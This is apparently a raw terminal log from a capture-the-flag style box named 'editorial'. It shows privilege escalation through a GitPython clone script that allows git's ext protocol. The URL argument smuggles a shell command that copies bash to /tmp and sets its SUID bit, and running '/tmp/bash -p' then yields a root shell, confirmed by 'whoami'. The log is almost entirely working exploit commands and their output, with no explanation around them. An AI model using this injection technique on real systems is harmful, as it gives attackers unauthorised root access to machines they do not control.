 r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
prod@editorial:/home/dev/apps$
/usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cp% /bin/bash% /tmp/bash;% chmod
% +s% /tmp/bash'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 11, in <module>
    r = Repo.init('', bare=True)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1137, in init
    git.init(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 696, in <lambda>
    return lambda *args, **kwargs: self._call_process(name, *args, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 1270, in _call_process
    return self.execute(call, **exec_kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 1064, in execute
    raise GitCommandError(redacted_command, status, stderr_value, stdout_value)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git init --bare
  stderr: 'error: could not lock config file /opt/internal_apps/clone_changes/config: Permission denied
fatal: could not set 'core.repositoryformatversion' to '0''
prod@editorial:/home/dev/apps$
prod@editorial:/home/dev/apps$ ls /tmp
bash
PleaseSubscribe
shell.sh
shell.sh.save
systemd-private-c08261fbe299412197433d9617bd3cb3-fwupd.service-ktPiq7
systemd-private-c08261fbe299412197433d9617bd3cb3-ModemManager.service-W29hnY
systemd-private-c08261fbe299412197433d9617bd3cb3-systemd-logind.service-WRfgnc
systemd-private-c08261fbe299412197433d9617bd3cb3-systemd-resolved.service-IyhIjR
systemd-private-c08261fbe299412197433d9617bd3cb3-systemd-timesyncd.service-KwvKrF
systemd-private-c08261fbe299412197433d9617bd3cb3-upower.service-4PNq43
vmware-root_789-4290756532
prod@editorial:/home/dev/apps$ /tmp/bash -p
bash-5.1# whoami
root
bash-5.1#